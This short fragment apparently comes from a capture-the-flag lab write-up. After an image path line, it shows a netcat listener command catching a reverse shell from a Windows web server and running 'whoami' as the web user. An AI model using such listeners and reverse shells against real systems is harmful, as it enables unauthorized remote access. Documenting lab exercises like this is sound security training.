 $ rlwrap nc -nlvp 4444
Connection from 10.10.10.231:59782
Microsoft Windows [Version 10.0.17763.1728]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\licenses>whoami
whoami
proper\web
C:\inetpub\wwwroot\licenses>